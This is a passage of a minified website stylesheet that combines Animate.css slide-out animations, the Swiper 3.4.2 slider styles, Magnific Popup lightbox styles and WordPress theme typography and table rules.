slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:#fff0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:#fff0}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset #fff0}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgb(0 0 0 / .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgb(0 0 0 / .6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@keyframes toRightFromLeft{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}}html.gp-admin-bar-enabled{margin-top:0!important}body.admin-bar{margin-top:32px!important}body.admin-bar #header.navbar-small{top:32px!important}body{font-family:'Work Sans',sans-serif;color:#666;font-weight:400;font-size:14px;line-height:24px;word-wrap:break-word;position:relative;overflow-x:hidden}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a:focus,a:hover{color:#0d50aa;text-decoration:none}figure{margin:0}html,body,span,applet,object,iframe,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;direction:ltr}ul,ol,dl{margin-bottom:17px}h1,h2,h3,h4,h5,h6{font-family:"Montserrat",serif;line-height:1.3;font-weight:700}h1{font-size:48px;font-style:normal;margin:33px 0;color:#313131}h2{font-size:30px;font-style:normal;margin:25px 0;color:#313131}h3{font-size:22px;font-style:normal;margin:22px 0;color:#2d2d2d}h4{font-size:20px;font-style:normal;margin:15px 0;color:#313131}h5{font-size:18px;font-style:normal;margin:30px 0;color:#2b2b2b}h6{font-size:16px;font-style:normal;margin:36px 0;color:#848484}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left}.alignright{float:right}.entry-content .alignleft{margin:0 20px 15px 0}.entry-content .alignright{margin:0 0 15px 20px}img.size-full,img.size-large,img.wp-post-image{max-width:100%;height:auto}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text{margin-top:15px;padding:0 20px;font-size:13px;font-style:italic;font-weight:400;line-height:2;color:#9c9c9c}img,object,embed{max-width:100%;height:auto}.gallery:before,.gallery:after{content:" ";display:table}.gallery:after{clear:both}.gallery.gallery-columns-1 .gallery-item,.gallery.gallery-columns-2 .gallery-item,.gallery.gallery-columns-3 .gallery-item,.gallery.gallery-columns-4 .gallery-item,.gallery.gallery-columns-5 .gallery-item,.gallery.gallery-columns-6 .gallery-item,.gallery.gallery-columns-7 .gallery-item,.gallery.gallery-columns-8 .gallery-item,.gallery.gallery-columns-9 .gallery-item{float:left;margin-bottom:20px}.gallery.gallery-columns-3 .gallery-item{width:33.3333%}gallery-icon{display:block}.wp-caption-text .gallery-caption{font-size:13px;margin-top:5px;font-style:italic}.sticky>.cover h3.entry-title{color:#3498db}.bypostauthor{padding:0}table{width:100%;margin-bottom:20px}tbody{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;direction:ltr}table th{border:1px solid #eceef0;border-right:none;background-color:#f6f8fa;text-align:left;padding:10px 15px;color:#464b50;vertical-align:top;font-size:14px;font-weight:600}table td{padding:10px 15px;border:1px solid #eceef0;border-top:none;border-right:none}table td:last-child{border-right:1px solid #eceef0}table td{padding:10px 15px;border:1px solid #eceef0;border-top:none;border-right:none;vertical-align:middle}table tr:hover td{background-color:#f6f8fa}#comments .comment-list .comment .comment-content>ul{padding-left:0}#comments .comment-list .comment .comment-content ul{list-style-type:disc;list-style-position:inside}#comments .comment-list .comment .comment-content>p>ul>li,#comments .comment-list .comment .comment-content>ul>li{position:relative;line-height:2;margin:7px 0;color:#3b3b3b}#comments .comment-list .comment .comment-content>p>ul>li li,#comments .comment-list .comment .comment-content>ul>li li{position:relative;line-height:2;margin:5px 0;color:#3b3b3b}#comments .comment-list .comment .comment-content>p>ul>li li,#comments .comment-list .comment .comment-content>ul>li li{position:relative;line-height:2;margin:5px 0;color:#3b3b3b;line-height:1.8}#comments .comment-list .comment .comment-content>p>ol,#comments .comment-list .comment .comment-content>ol{list-style:initial;list-style-type:decimal}#comments .comment-list .comment .comment-content>p>ol ol,#comments .comment-list .comment .comment-content>ol ol{list-style:initial;list-style-type:decimal}#comments .comment-list .comment .comment-content>p>ol ol,#comments .comment-list .comment .comment-content ol li{margin:7px 0}#comments .commentlist .comment .comment-content strong{color:#4a4a4a}em,i,address,cite{font-style:italic;line-height:inherit}address{margin:0 0 24px}q{font-family:"Montserrat",serif;font-size:28px;font-style:normal;font-weight:700;text-transform:none;line-height:37px;letter-spacing:-.8px;color:#0d50aa;display:block;padding:20px}dt,dt,dd{font-size:14px;font-style:normal;font-weight:400;text-transform:none;line-height:28px;letter-spacing:0;color:#7b7b7b}dl dt{font-weight:700;color:#202020}dl dd{margin-bottom:10px}a{transition:all 0.3s 